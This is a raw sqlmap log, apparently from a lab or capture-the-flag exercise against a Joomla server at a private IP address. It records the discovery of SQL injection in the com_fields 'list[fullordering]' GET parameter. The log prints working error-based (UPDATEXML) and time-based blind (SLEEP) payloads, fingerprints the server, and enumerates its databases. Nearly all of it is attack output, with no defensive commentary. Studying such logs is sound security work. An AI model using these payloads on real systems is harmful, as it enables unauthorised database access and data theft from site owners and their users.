 [05:35:05] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[05:35:05] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[05:35:05] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 2747 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2264,CONCAT(0x2e,0x7178627071,(SELECT (ELT(2264=2264,1))),0x71
6271),8687))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 2558 FROM (SELECT(SLEEP(5)))Mahb)
---
[05:35:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[05:35:16] [INFO] fetching database names
[05:35:16] [INFO] retrieved: 'information_schema'
[05:35:16] [INFO] retrieved: 'joomladb'
[05:35:16] [INFO] retrieved: 'mysql'
[05:35:16] [INFO] retrieved: 'performance_schema'
[05:35:16] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[05:35:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2709 times
[05:35:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.174.141'
[*] ending @ 05:35:16 /2024-08-09/